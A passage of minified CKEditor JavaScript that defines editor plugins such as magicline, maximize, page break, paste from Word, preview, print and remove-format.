a.boxColor+";",looks:["border-width:8px 8px 8px 0;top:-8px","border-width:8px 8px 0 0;top:-8px","border-width:0 8px 8px 0;top:0px"]})],detach:function(){this.wrap.getParent()&&this.wrap.remove();return this},mouseNear:function(){u(a,this);var b=a.holdDistance,c=this.size;return c&&m(a.mouse.y,c.top-b,c.bottom+b)&&m(a.mouse.x,c.left-b,c.right+b)?!0:!1},place:function(){var b=a.view,c=a.editable,d=a.trigger,e=d.upper,g=d.lower,f=e||g,h=f.getParent(),k={};this.trigger=d;e&&u(a,e,!0);g&&u(a,g,!0);u(a,
h,!0);a.inInlineMode&&A(a,!0);h.equals(c)?(k.left=b.scroll.x,k.right=-b.scroll.x,k.width=""):(k.left=f.size.left-f.size.margin.left+b.scroll.x-(a.inInlineMode?b.editable.left+b.editable.border.left:0),k.width=f.size.outerWidth+f.size.margin.left+f.size.margin.right+b.scroll.x,k.right="");e&&g?k.top=e.size.margin.bottom===g.size.margin.top?0|e.size.bottom+e.size.margin.bottom/2:e.size.margin.bottom<g.size.margin.top?e.size.bottom+e.size.margin.bottom:e.size.bottom+e.size.margin.bottom-g.size.margin.top:
e?g||(k.top=e.size.bottom+e.size.margin.bottom):k.top=g.size.top-g.size.margin.top;d.is(T)||m(k.top,b.scroll.y-15,b.scroll.y+5)?(k.top=a.inInlineMode?0:b.scroll.y,this.look(T)):d.is(H)||m(k.top,b.pane.bottom-5,b.pane.bottom+15)?(k.top=a.inInlineMode?b.editable.height+b.editable.padding.top+b.editable.padding.bottom:b.pane.bottom-1,this.look(H)):(a.inInlineMode&&(k.top-=b.editable.top+b.editable.border.top),this.look(J));a.inInlineMode&&(k.top--,k.top+=b.editable.scroll.top,k.left+=b.editable.scroll.left);
for(var l in k)k[l]=CKEDITOR.tools.cssLength(k[l]);this.setStyles(k)},look:function(a){if(this.oldLook!=a){for(var b=this.lineChildren.length,c;b--;)(c=this.lineChildren[b]).setAttribute("style",c.base+c.looks[0|a/2]);this.oldLook=a}},wrap:new D("span",a.doc)});for(b=c.lineChildren.length;b--;)c.lineChildren[b].appendTo(c);c.look(J);c.appendTo(c.wrap);c.unselectable();c.lineChildren[0].on("mouseup",function(b){c.detach();k(a,function(b){var c=a.line.trigger;b[c.is(O)?"insertBefore":"insertAfter"](c.is(O)?
c.lower:c.upper)},!0);a.editor.focus();E.ie||a.enterMode==CKEDITOR.ENTER_BR||a.hotNode.scrollIntoView();b.data.preventDefault(!0)});c.on("mousedown",function(a){a.data.preventDefault(!0)});a.line=c}function k(a,b,c){var d=new CKEDITOR.dom.range(a.doc),e=a.editor,g;E.ie&&a.enterMode==CKEDITOR.ENTER_BR?g=a.doc.createText(ca):(g=(g=l(a.element,!0))&&g.data("cke-enter-mode")||a.enterMode,g=new D(L[g],a.doc),g.is("br")||a.doc.createText(ca).appendTo(g));c&&e.fire("saveSnapshot");b(g);d.moveToPosition(g,
CKEDITOR.POSITION_AFTER_START);e.getSelection().selectRanges([d]);a.hotNode=g;c&&e.fire("saveSnapshot")}function c(a,c){return{canUndo:!0,modes:{wysiwyg:1},exec:function(){function d(b){var e=E.ie&&9>E.version?" ":ca,g=a.hotNode&&a.hotNode.getText()==e&&a.element.equals(a.hotNode)&&a.lastCmdDirection===!!c;k(a,function(d){g&&a.hotNode&&a.hotNode.remove();d[c?"insertAfter":"insertBefore"](b);d.setAttributes({"data-cke-magicline-hot":1,"data-cke-magicline-dir":!!c});a.lastCmdDirection=!!c});E.ie||a.enterMode==
CKEDITOR.ENTER_BR||a.hotNode.scrollIntoView();a.line.detach()}return function(g){g=g.getSelection().getStartElement();var f;g=g.getAscendant(M,1);if(!t(a,g)&&g&&!g.equals(a.editable)&&!g.contains(a.editable)){(f=l(g))&&"false"==f.getAttribute("contenteditable")&&(g=f);a.element=g;f=e(a,g,!c);var h;n(f)&&f.is(a.triggers)&&f.is(K)&&(!e(a,f,!c)||(h=e(a,f,!c))&&n(h)&&h.is(a.triggers))?d(f):(h=b(a,g),n(h)&&(e(a,h,!c)?(g=e(a,h,!c))&&n(g)&&g.is(a.triggers)&&d(h):d(h)))}}}()}}function h(a,b){if(!b||b.type!=
CKEDITOR.NODE_ELEMENT||!b.$)return!1;var c=a.line;return c.wrap.equals(b)||c.wrap.contains(b)}function n(a){return a&&a.type==CKEDITOR.NODE_ELEMENT&&a.$}function q(a){if(!n(a))return!1;var b;(b=p(a))||(n(a)?(b={left:1,right:1,center:1},b=!(!b[a.getComputedStyle("float")]&&!b[a.getAttribute("align")])):b=!1);return b}function p(a){return!!{absolute:1,fixed:1}[a.getComputedStyle("position")]}function w(a,b){return n(b)?b.is(a.triggers):null}function t(a,b){if(!b)return!1;for(var c=b.getParents(1),d=
c.length;d--;)for(var e=a.tabuList.length;e--;)if(c[d].hasAttribute(a.tabuList[e]))return!0;return!1}function r(a,b,c){b=b[c?"getLast":"getFirst"](function(b){return a.isRelevant(b)&&!b.is(U)});if(!b)return!1;u(a,b);return c?b.size.top>a.mouse.y:b.size.bottom<a.mouse.y}function v(a){var b=a.editable,c=a.mouse,d=a.view,e=a.triggerOffset;A(a);var g=c.y>(a.inInlineMode?d.editable.top+d.editable.height/2:Math.min(d.editable.height,d.pane.height)/2),b=b[g?"getLast":"getFirst"](function(a){return!(Z(a)||
X(a))});if(!b)return null;h(a,b)&&(b=a.line.wrap[g?"getPrevious":"getNext"](function(a){return!(Z(a)||X(a))}));if(!n(b)||q(b)||!w(a,b))return null;u(a,b);return!g&&0<=b.size.top&&m(c.y,0,b.size.top+e)?(a=a.inInlineMode||0===d.scroll.y?T:J,new f([null,b,O,P,a])):g&&b.size.bottom<=d.pane.height&&m(c.y,b.size.bottom-e,d.pane.height)?(a=a.inInlineMode||m(b.size.bottom,d.pane.height-e,d.pane.height)?H:J,new f([b,null,N,P,a])):null}function y(a){var c=a.mouse,d=a.view,g=a.triggerOffset,h=b(a);if(!h)return null;
u(a,h);var g=Math.min(g,0|h.size.outerHeight/2),k=[],l,p;if(m(c.y,h.size.top-1,h.size.top+g))p=!1;else if(m(c.y,h.size.bottom-g,h.size.bottom+1))p=!0;else return null;if(q(h)||r(a,h,p)||h.getParent().is(W))return null;var t=e(a,h,!p);if(t){if(t&&t.type==CKEDITOR.NODE_TEXT)return null;if(n(t)){if(q(t)||!w(a,t)||t.getParent().is(W))return null;k=[t,h][p?"reverse":"concat"]().concat([R,P])}}else h.equals(a.editable[p?"getLast":"getFirst"](a.isRelevant))?(A(a),p&&m(c.y,h.size.bottom-g,d.pane.height)&&
m(h.size.bottom,d.pane.height-g,d.pane.height)?l=H:m(c.y,0,h.size.top+g)&&(l=T)):l=J,k=[null,h][p?"reverse":"concat"]().concat([p?N:O,P,l,h.equals(a.editable[p?"getLast":"getFirst"](a.isRelevant))?p?H:T:J]);return 0 in k?new f(k):null}function z(a,b,c,d){for(var e=b.getDocumentPosition(),g={},f={},h={},k={},l=ba.length;l--;)g[ba[l]]=parseInt(b.getComputedStyle.call(b,"border-"+ba[l]+"-width"),10)||0,h[ba[l]]=parseInt(b.getComputedStyle.call(b,"padding-"+ba[l]),10)||0,f[ba[l]]=parseInt(b.getComputedStyle.call(b,
"margin-"+ba[l]),10)||0;c&&!d||C(a,d);k.top=e.y-(c?0:a.view.scroll.y);k.left=e.x-(c?0:a.view.scroll.x);k.outerWidth=b.$.offsetWidth;k.outerHeight=b.$.offsetHeight;k.height=k.outerHeight-(h.top+h.bottom+g.top+g.bottom);k.width=k.outerWidth-(h.left+h.right+g.left+g.right);k.bottom=k.top+k.outerHeight;k.right=k.left+k.outerWidth;a.inInlineMode&&(k.scroll={top:b.$.scrollTop,left:b.$.scrollLeft});return B({border:g,padding:h,margin:f,ignoreScroll:c},k,!0)}function u(a,b,c){if(!n(b))return b.size=null;
if(!b.size)b.size={};else if(b.size.ignoreScroll==c&&b.size.date>new Date-S)return null;return B(b.size,z(a,b,c),{date:+new Date},!0)}function A(a,b){a.view.editable=z(a,a.editable,b,!0)}function C(a,b){a.view||(a.view={});var c=a.view;if(!(!b&&c&&c.date>new Date-S)){var d=a.win,c=d.getScrollPosition(),d=d.getViewPaneSize();B(a.view,{scroll:{x:c.x,y:c.y,width:a.doc.$.documentElement.scrollWidth-d.width,height:a.doc.$.documentElement.scrollHeight-d.height},pane:{width:d.width,height:d.height,bottom:d.height+
c.y},date:+new Date},!0)}}function x(a,b,c,d){for(var e=d,g=d,h=0,k=!1,l=!1,m=a.view.pane.height,p=a.mouse;p.y+h<m&&0<p.y-h;){k||(k=b(e,d));l||(l=b(g,d));!k&&0<p.y-h&&(e=c(a,{x:p.x,y:p.y-h}));!l&&p.y+h<m&&(g=c(a,{x:p.x,y:p.y+h}));if(k&&l)break;h+=2}return new f([e,g,null,null])}CKEDITOR.plugins.add("magicline",{init:function(a){var d=a.config,l=d.magicline_triggerOffset||30,m={editor:a,enterMode:d.enterMode,triggerOffset:l,holdDistance:0|l*(d.magicline_holdDistance||.5),boxColor:d.magicline_color||
"#ff0000",rtl:"rtl"==d.contentsLangDirection,tabuList:["data-cke-hidden-sel"].concat(d.magicline_tabuList||[]),triggers:d.magicline_everywhere?M:{table:1,hr:1,div:1,ul:1,ol:1,dl:1,form:1,blockquote:1}},r,w,u;m.isRelevant=function(a){return n(a)&&!h(m,a)&&!q(a)};a.on("contentDom",function(){var l=a.editable(),n=a.document,q=a.window;B(m,{editable:l,inInlineMode:l.isInline(),doc:n,win:q,hotNode:null},!0);m.boundary=m.inInlineMode?m.editable:m.doc.getDocumentElement();l.is(G.$inline)||(m.inInlineMode&&
!p(l)&&l.setStyles({position:"relative",top:null,left:null}),g.call(this,m),C(m),l.attachListener(a,"beforeUndoImage",function(){m.line.detach()}),l.attachListener(a,"beforeGetData",function(){m.line.wrap.getParent()&&(m.line.detach(),a.once("getData",function(){m.line.attach()},null,null,1E3))},null,null,0),l.attachListener(m.inInlineMode?n:n.getWindow().getFrame(),"mouseout",function(b){if("wysiwyg"==a.mode)if(m.inInlineMode){var c=b.data.$.clientX;b=b.data.$.clientY;C(m);A(m,!0);var d=m.view.editable,
e=m.view.scroll;c>d.left-e.x&&c<d.right-e.x&&b>d.top-e.y&&b<d.bottom-e.y||(clearTimeout(u),u=null,m.line.detach())}else clearTimeout(u),u=null,m.line.detach()}),l.attachListener(l,"keyup",function(){m.hiddenMode=0}),l.attachListener(l,"keydown",function(b){if("wysiwyg"==a.mode)switch(b.data.getKeystroke()){case 2228240:case 16:m.hiddenMode=1,m.line.detach()}}),l.attachListener(m.inInlineMode?l:n,"mousemove",function(b){w=!0;if("wysiwyg"==a.mode&&!a.readOnly&&!u){var c={x:b.data.$.clientX,y:b.data.$.clientY};
u=setTimeout(function(){m.mouse=c;u=m.trigger=null;C(m);w&&!m.hiddenMode&&a.focusManager.hasFocus&&!m.line.mouseNear()&&(m.element=da(m,!0))&&((m.trigger=v(m)||y(m)||fa(m))&&!t(m,m.trigger.upper||m.trigger.lower)?m.line.attach().place():(m.trigger=null,m.line.detach()),w=!1)},30)}}),l.attachListener(q,"scroll",function(){"wysiwyg"==a.mode&&(m.line.detach(),E.webkit&&(m.hiddenMode=1,clearTimeout(r),r=setTimeout(function(){m.mouseDown||(m.hiddenMode=0)},50)))}),l.attachListener(I?n:q,"mousedown",function(){"wysiwyg"==
a.mode&&(m.line.detach(),m.hiddenMode=1,m.mouseDown=1)}),l.attachListener(I?n:q,"mouseup",function(){m.hiddenMode=0;m.mouseDown=0}),a.addCommand("accessPreviousSpace",c(m)),a.addCommand("accessNextSpace",c(m,!0)),a.setKeystroke([[d.magicline_keystrokePrevious,"accessPreviousSpace"],[d.magicline_keystrokeNext,"accessNextSpace"]]),a.on("loadSnapshot",function(){var b,c,d,e;for(e in{p:1,br:1,div:1})for(b=a.document.getElementsByTag(e),d=b.count();d--;)if((c=b.getItem(d)).data("cke-magicline-hot")){m.hotNode=
c;m.lastCmdDirection="true"===c.data("cke-magicline-dir")?!0:!1;return}}),this.backdoor={accessFocusSpace:k,boxTrigger:f,isLine:h,getAscendantTrigger:b,getNonEmptyNeighbour:e,getSize:z,that:m,triggerEdge:y,triggerEditable:v,triggerExpand:fa})},this)}});var B=CKEDITOR.tools.extend,D=CKEDITOR.dom.element,F=D.createFromHtml,E=CKEDITOR.env,I=CKEDITOR.env.ie&&9>CKEDITOR.env.version,G=CKEDITOR.dtd,L={},O=128,N=64,R=32,P=16,T=4,H=2,J=1,ca="\u00a0",W=G.$listItem,U=G.$tableContent,K=B({},G.$nonEditable,G.$empty),
M=G.$block,S=100,Q="width:0px;height:0px;padding:0px;margin:0px;display:block;z-index:9999;color:#fff;position:absolute;font-size: 0px;line-height:0px;",Y=Q+"border-color:transparent;display:block;border-style:solid;",V="\x3cspan\x3e"+ca+"\x3c/span\x3e";L[CKEDITOR.ENTER_BR]="br";L[CKEDITOR.ENTER_P]="p";L[CKEDITOR.ENTER_DIV]="div";f.prototype={set:function(a,b,c){this.properties=a+b+(c||J);return this},is:function(a){return(this.properties&a)==a}};var da=function(){function a(b,c){var d=b.$.elementFromPoint(c.x,
c.y);return d&&d.nodeType?new CKEDITOR.dom.element(d):null}return function(b,c,d){if(!b.mouse)return null;var e=b.doc,g=b.line.wrap;d=d||b.mouse;var f=a(e,d);c&&h(b,f)&&(g.hide(),f=a(e,d),g.show());return!f||f.type!=CKEDITOR.NODE_ELEMENT||!f.$||E.ie&&9>E.version&&!b.boundary.equals(f)&&!b.boundary.contains(f)?null:f}}(),Z=CKEDITOR.dom.walker.whitespaces(),X=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_COMMENT),fa=function(){function b(e){var g=e.element,f,h,k;if(!n(g)||g.contains(e.editable)||g.isReadOnly())return null;
k=x(e,function(a,b){return!b.equals(a)},function(a,b){return da(a,!0,b)},g);f=k.upper;h=k.lower;if(a(e,f,h))return k.set(R,8);if(f&&g.contains(f))for(;!f.getParent().equals(g);)f=f.getParent();else f=g.getFirst(function(a){return c(e,a)});if(h&&g.contains(h))for(;!h.getParent().equals(g);)h=h.getParent();else h=g.getLast(function(a){return c(e,a)});if(!f||!h)return null;u(e,f);u(e,h);if(!m(e.mouse.y,f.size.top,h.size.bottom))return null;for(var g=Number.MAX_VALUE,l,p,t,v;h&&!h.equals(f)&&(p=f.getNext(e.isRelevant));)l=
Math.abs(d(e,f,p)-e.mouse.y),l<g&&(g=l,t=f,v=p),f=p,u(e,f);if(!t||!v||!m(e.mouse.y,t.size.top,v.size.bottom))return null;k.upper=t;k.lower=v;return k.set(R,8)}function c(a,b){return!(b&&b.type==CKEDITOR.NODE_TEXT||X(b)||q(b)||h(a,b)||b.type==CKEDITOR.NODE_ELEMENT&&b.$&&b.is("br"))}return function(c){var d=b(c),e;if(e=d){e=d.upper;var g=d.lower;e=!e||!g||q(g)||q(e)||g.equals(e)||e.equals(g)||g.contains(e)||e.contains(g)?!1:w(c,e)&&w(c,g)&&a(c,e,g)?!0:!1}return e?d:null}}(),ba=["top","left","right",
"bottom"]}(),CKEDITOR.config.magicline_keystrokePrevious=CKEDITOR.CTRL+CKEDITOR.SHIFT+51,CKEDITOR.config.magicline_keystrokeNext=CKEDITOR.CTRL+CKEDITOR.SHIFT+52,function(){function a(a){if(!a||a.type!=CKEDITOR.NODE_ELEMENT||"form"!=a.getName())return[];for(var b=[],d=["style","className"],e=0;e<d.length;e++){var c=a.$.elements.namedItem(d[e]);c&&(c=new CKEDITOR.dom.element(c),b.push([c,c.nextSibling]),c.remove())}return b}function f(a,b){if(a&&a.type==CKEDITOR.NODE_ELEMENT&&"form"==a.getName()&&0<
b.length)for(var d=b.length-1;0<=d;d--){var e=b[d][0],c=b[d][1];c?e.insertBefore(c):e.appendTo(a)}}function b(b,d){var e=a(b),k={},c=b.$;d||(k["class"]=c.className||"",c.className="");k.inline=c.style.cssText||"";d||(c.style.cssText="position: static; overflow: visible");f(e);return k}function d(b,d){var e=a(b),k=b.$;"class"in d&&(k.className=d["class"]);"inline"in d&&(k.style.cssText=d.inline);f(e)}function e(a){if(!a.editable().isInline()){var b=CKEDITOR.instances,d;for(d in b){var e=b[d];"wysiwyg"!=
e.mode||e.readOnly||(e=e.document.getBody(),e.setAttribute("contentEditable",!1),e.setAttribute("contentEditable",!0))}a.editable().hasFocus&&(a.toolbox.focus(),a.focus())}}CKEDITOR.plugins.add("maximize",{init:function(a){function f(){var b=c.getViewPaneSize();a.resize(b.width,b.height,null,!0)}if(a.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE){var g=a.lang,k=CKEDITOR.document,c=k.getWindow(),h,n,q,p=CKEDITOR.TRISTATE_OFF;a.addCommand("maximize",{modes:{wysiwyg:!CKEDITOR.env.iOS,source:!CKEDITOR.env.iOS},
readOnly:1,editorFocus:!1,exec:function(){var w=a.container.getFirst(function(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.hasClass("cke_inner")}),t=a.ui.space("contents");if("wysiwyg"==a.mode){var r=a.getSelection();h=r&&r.getRanges();n=c.getScrollPosition()}else{var v=a.editable().$;h=!CKEDITOR.env.ie&&[v.selectionStart,v.selectionEnd];n=[v.scrollLeft,v.scrollTop]}if(this.state==CKEDITOR.TRISTATE_OFF){c.on("resize",f);q=c.getScrollPosition();for(r=a.container;r=r.getParent();)r.setCustomData("maximize_saved_styles",
b(r)),r.setStyle("z-index",a.config.baseFloatZIndex-5);t.setCustomData("maximize_saved_styles",b(t,!0));w.setCustomData("maximize_saved_styles",b(w,!0));t={overflow:CKEDITOR.env.webkit?"":"hidden",width:0,height:0};k.getDocumentElement().setStyles(t);!CKEDITOR.env.gecko&&k.getDocumentElement().setStyle("position","fixed");CKEDITOR.env.gecko&&CKEDITOR.env.quirks||k.getBody().setStyles(t);CKEDITOR.env.ie?setTimeout(function(){c.$.scrollTo(0,0)},0):c.$.scrollTo(0,0);w.setStyle("position",CKEDITOR.env.gecko&&
CKEDITOR.env.quirks?"fixed":"absolute");w.$.offsetLeft;w.setStyles({"z-index":a.config.baseFloatZIndex-5,left:"0px",top:"0px"});w.addClass("cke_maximized");f();t=w.getDocumentPosition();w.setStyles({left:-1*t.x+"px",top:-1*t.y+"px"});CKEDITOR.env.gecko&&e(a)}else if(this.state==CKEDITOR.TRISTATE_ON){c.removeListener("resize",f);for(var r=[t,w],y=0;y<r.length;y++)d(r[y],r[y].getCustomData("maximize_saved_styles")),r[y].removeCustomData("maximize_saved_styles");for(r=a.container;r=r.getParent();)d(r,
r.getCustomData("maximize_saved_styles")),r.removeCustomData("maximize_saved_styles");CKEDITOR.env.ie?setTimeout(function(){c.$.scrollTo(q.x,q.y)},0):c.$.scrollTo(q.x,q.y);w.removeClass("cke_maximized");CKEDITOR.env.webkit&&(w.setStyle("display","inline"),setTimeout(function(){w.setStyle("display","block")},0));a.fire("resize",{outerHeight:a.container.$.offsetHeight,contentsHeight:t.$.offsetHeight,outerWidth:a.container.$.offsetWidth})}this.toggleState();if(r=this.uiItems[0])t=this.state==CKEDITOR.TRISTATE_OFF?
g.maximize.maximize:g.maximize.minimize,r=CKEDITOR.document.getById(r._.id),r.getChild(1).setHtml(t),r.setAttribute("title",t),r.setAttribute("href",'javascript:void("'+t+'");');"wysiwyg"==a.mode?h?(CKEDITOR.env.gecko&&e(a),a.getSelection().selectRanges(h),(v=a.getSelection().getStartElement())&&v.scrollIntoView(!0)):c.$.scrollTo(n.x,n.y):(h&&(v.selectionStart=h[0],v.selectionEnd=h[1]),v.scrollLeft=n[0],v.scrollTop=n[1]);h=n=null;p=this.state;a.fire("maximize",this.state)},canUndo:!1});a.ui.addButton&&
a.ui.addButton("Maximize",{label:g.maximize.maximize,command:"maximize",toolbar:"tools,10"});a.on("mode",function(){var b=a.getCommand("maximize");b.setState(b.state==CKEDITOR.TRISTATE_DISABLED?CKEDITOR.TRISTATE_DISABLED:p)},null,null,100)}}})}(),CKEDITOR.plugins.add("newpage",{init:function(a){a.addCommand("newpage",{modes:{wysiwyg:1,source:1},exec:function(a){var b=this;a.setData(a.config.newpage_html||"",function(){a.focus();setTimeout(function(){a.fire("afterCommandExec",{name:"newpage",command:b});
a.selectionChange()},200)})},async:!0});a.ui.addButton&&a.ui.addButton("NewPage",{label:a.lang.newpage.toolbar,command:"newpage",toolbar:"document,20"})}}),"use strict",function(){function a(a){return{"aria-label":a,"class":"cke_pagebreak",contenteditable:"false","data-cke-display-name":"pagebreak","data-cke-pagebreak":1,style:"page-break-after: always",title:a}}CKEDITOR.plugins.add("pagebreak",{requires:"fakeobjects",onLoad:function(){var a=("background:url("+CKEDITOR.getUrl(this.path+"images/pagebreak.gif")+
") no-repeat center center;clear:both;width:100%;border-top:#999 1px dotted;border-bottom:#999 1px dotted;padding:0;height:7px;cursor:default;").replace(/;/g," !important;");CKEDITOR.addCss("div.cke_pagebreak{"+a+"}")},init:function(a){a.blockless||(a.addCommand("pagebreak",CKEDITOR.plugins.pagebreakCmd),a.ui.addButton&&a.ui.addButton("PageBreak",{label:a.lang.pagebreak.toolbar,command:"pagebreak",toolbar:"insert,70"}),CKEDITOR.env.webkit&&a.on("contentDom",function(){a.document.on("click",function(b){b=
b.data.getTarget();b.is("div")&&b.hasClass("cke_pagebreak")&&a.getSelection().selectElement(b)})}))},afterInit:function(f){function b(b){CKEDITOR.tools.extend(b.attributes,a(f.lang.pagebreak.alt),!0);b.children.length=0}var d=f.dataProcessor,e=d&&d.dataFilter,d=d&&d.htmlFilter,m=/page-break-after\s*:\s*always/i,l=/display\s*:\s*none/i;d&&d.addRules({attributes:{"class":function(a,b){var c=a.replace("cke_pagebreak","");if(c!=a){var d=CKEDITOR.htmlParser.fragment.fromHtml('\x3cspan style\x3d"display: none;"\x3e\x26nbsp;\x3c/span\x3e').children[0];
b.children.length=0;b.add(d);d=b.attributes;delete d["aria-label"];delete d.contenteditable;delete d.title}return c}}},{applyToAll:!0,priority:5});e&&e.addRules({elements:{div:function(a){if(a.attributes["data-cke-pagebreak"])b(a);else if(m.test(a.attributes.style)){var d=a.children[0];d&&"span"==d.name&&l.test(d.attributes.style)&&b(a)}}}})}});CKEDITOR.plugins.pagebreakCmd={exec:function(f){var b=f.document.createElement("div",{attributes:a(f.lang.pagebreak.alt)});f.insertElement(b)},context:"div",
allowedContent:{div:{styles:"!page-break-after"},span:{match:function(a){return(a=a.parent)&&"div"==a.name&&a.styles&&a.styles["page-break-after"]},styles:"display"}},requiredContent:"div{page-break-after}"}}(),function(){function a(a,d,e){var f=CKEDITOR.cleanWord;f?e():(a=CKEDITOR.getUrl(a.config.pasteFromWordCleanupFile||d+"filter/default.js"),CKEDITOR.scriptLoader.load(a,e,null,!0));return!f}function f(a){a.data.type="html"}CKEDITOR.plugins.add("pastefromword",{requires:"clipboard",init:function(b){var d=
0,e=this.path;b.addCommand("pastefromword",{canUndo:!1,async:!0,exec:function(a){var b=this;d=1;a.once("beforePaste",f);a.getClipboardData({title:a.lang.pastefromword.title},function(d){d&&a.fire("paste",{type:"html",dataValue:d.dataValue,method:"paste",dataTransfer:CKEDITOR.plugins.clipboard.initPasteDataTransfer()});a.fire("afterCommandExec",{name:"pastefromword",command:b,returnValue:!!d})})}});b.ui.addButton&&b.ui.addButton("PasteFromWord",{label:b.lang.pastefromword.toolbar,command:"pastefromword",
toolbar:"clipboard,50"});b.on("pasteState",function(a){b.getCommand("pastefromword").setState(a.data)});b.on("paste",function(f){var l=f.data,g=l.dataValue,k=/(class="?Mso|style="[^"]*\bmso\-|w:WordDocument|<o:\w+>|<\/font>)/,c={dataValue:g};if(g&&(d||k.test(g))&&(!1!==b.fire("pasteFromWord",c)||d)){l.dontFilter=!0;var h=a(b,e,function(){if(h)b.fire("paste",l);else if(!b.config.pasteFromWordPromptCleanup||d||confirm(b.lang.pastefromword.confirmCleanup))c.dataValue=CKEDITOR.cleanWord(c.dataValue,b),
b.fire("afterPasteFromWord",c),l.dataValue=c.dataValue;d=0});h&&f.cancel()}},null,null,3)}})}(),function(){var a={canUndo:!1,async:!0,exec:function(f){f.getClipboardData({title:f.lang.pastetext.title},function(b){b&&f.fire("paste",{type:"text",dataValue:b.dataValue,method:"paste",dataTransfer:CKEDITOR.plugins.clipboard.initPasteDataTransfer()});f.fire("afterCommandExec",{name:"pastetext",command:a,returnValue:!!b})})}};CKEDITOR.plugins.add("pastetext",{requires:"clipboard",init:function(f){f.addCommand("pastetext",
a);f.ui.addButton&&f.ui.addButton("PasteText",{label:f.lang.pastetext.button,command:"pastetext",toolbar:"clipboard,40"});if(f.config.forcePasteAsPlainText)f.on("beforePaste",function(a){"html"!=a.data.type&&(a.data.type="text")});f.on("pasteState",function(a){f.getCommand("pastetext").setState(a.data)})}})}(),function(){var a,f={modes:{wysiwyg:1,source:1},canUndo:!1,readOnly:1,exec:function(b){var d,e=b.config,f=e.baseHref?'\x3cbase href\x3d"'+e.baseHref+'"/\x3e':"";if(e.fullPage)d=b.getData().replace(/<head>/,
"$\x26"+f).replace(/[^>]*(?=<\/title>)/,"$\x26 \x26mdash; "+b.lang.preview.preview);else{var e="\x3cbody ",l=b.document&&b.document.getBody();l&&(l.getAttribute("id")&&(e+='id\x3d"'+l.getAttribute("id")+'" '),l.getAttribute("class")&&(e+='class\x3d"'+l.getAttribute("class")+'" '));e+="\x3e";d=b.config.docType+'\x3chtml dir\x3d"'+b.config.contentsLangDirection+'"\x3e\x3chead\x3e'+f+"\x3ctitle\x3e"+b.lang.preview.preview+"\x3c/title\x3e"+CKEDITOR.tools.buildStyleHtml(b.config.contentsCss)+"\x3c/head\x3e"+
e+b.getData()+"\x3c/body\x3e\x3c/html\x3e"}f=640;e=420;l=80;try{var g=window.screen,f=Math.round(.8*g.width),e=Math.round(.7*g.height),l=Math.round(.1*g.width)}catch(k){}if(!1===b.fire("contentPreview",b={dataValue:d}))return!1;var g="",c;CKEDITOR.env.ie&&(window._cke_htmlToLoad=b.dataValue,c="javascript:void( (function(){document.open();"+("("+CKEDITOR.tools.fixDomain+")();").replace(/\/\/.*?\n/g,"").replace(/parent\./g,"window.opener.")+"document.write( window.opener._cke_htmlToLoad );document.close();window.opener._cke_htmlToLoad \x3d null;})() )",
g="");CKEDITOR.env.gecko&&(window._cke_htmlToLoad=b.dataValue,g=CKEDITOR.getUrl(a+"preview.html"));g=window.open(g,null,"toolbar\x3dyes,location\x3dno,status\x3dyes,menubar\x3dyes,scrollbars\x3dyes,resizable\x3dyes,width\x3d"+f+",height\x3d"+e+",left\x3d"+l);CKEDITOR.env.ie&&g&&(g.location=c);CKEDITOR.env.ie||CKEDITOR.env.gecko||(c=g.document,c.open(),c.write(b.dataValue),c.close());return!0}};CKEDITOR.plugins.add("preview",{init:function(b){b.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE&&(a=this.path,
b.addCommand("preview",f),b.ui.addButton&&b.ui.addButton("Preview",{label:b.lang.preview.preview,command:"preview",toolbar:"document,40"}))}})}(),CKEDITOR.plugins.add("print",{init:function(a){a.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE&&(a.addCommand("print",CKEDITOR.plugins.print),a.ui.addButton&&a.ui.addButton("Print",{label:a.lang.print.toolbar,command:"print",toolbar:"document,50"}))}}),CKEDITOR.plugins.print={exec:function(a){CKEDITOR.env.gecko?a.window.$.print():a.document.$.execCommand("Print")},
canUndo:!1,readOnly:1,modes:{wysiwyg:1}},CKEDITOR.plugins.add("removeformat",{init:function(a){a.addCommand("removeFormat",CKEDITOR.plugins.removeformat.commands.removeformat);a.ui.addButton&&a.ui.addButton("RemoveFormat",{label:a.lang.removeformat.toolbar,command:"removeFormat",toolbar:"cleanup,10"})}}),CKEDITOR.plugins.removeformat={commands:{removeformat:{exec:function(a){for(var f=a._.removeFormatRegex||(a._.removeFormatRegex=new RegExp("^(?:"+a.config.removeFormatTags.replace(/,/g,"|")+")$",
"i")),b=a._.removeAttributes||(a._.removeAttributes=a.config.removeFormatAttributes.split(",")),d=CKEDITOR.plugins.removeformat.filter,e=a.getSelection().getRanges(),m=e.createIterator(),l=function(a){return a.type==CKEDITOR.NODE_ELEMENT},g;g=m.getNextRange();){g.collapsed||g.enlarge(CKEDITOR.ENLARGE_ELEMENT);var k=g.createBookmark(),c=k.startNode,h=k.endNode,n=function(b){for(var c=a.elementPath(b),e=c.elements,g=1,h;(h=e[g])&&!h.equals(c.block)&&!h.equals(c.blockLimit);g++)f.test(h.getName())&&
d(a,h)&&b.breakParent(h)};n(c);if(h)for(n(h),c=c.getNextSourceNode(!0,CKEDITOR.NODE_ELEMENT);c&&!c.equals(h);)if(c.isReadOnly()){if(c.getPosition(h)&CKEDITOR.POSITION_CONTAINS)break;c=c.getNext(l)}else n=c.getNextSourceNode(!1,CKEDITOR.NODE_ELEMENT),"img"==c.getName()&&c.data("cke-realelement")||!d(a,c)||(f.test(c.getName())?c.remove(1):(c.removeAttributes(b),a.fire("removeFormatCleanup",c))),c=n;g.moveToBookmark(k)}a.forceNextSelectionCheck();a.getSelection().selectRanges(e)}}},filter:function(a,
f){for(var b=a._.removeFormatFilters||[],d=0;d<b.length;d++)if(!1===b[d](f))return!1;return!0}},CKEDITOR.editor.prototype.addRemoveFormatFilter=function(a){this._.removeFormatFilters||(this._.removeFormatFilters=[]);this._.removeFormatFilters.push(a)},CKEDITOR.config.removeFormatTags="b,big,cite,code,del,dfn,em,font,i,ins,kbd,q,s,samp,small,span,strike,strong,sub,sup,tt,u,var",CKEDITOR.config.removeFormatAttributes="class,style,lang,width,height,align,hspace,valign",CKEDITOR.plugins.add("resize",
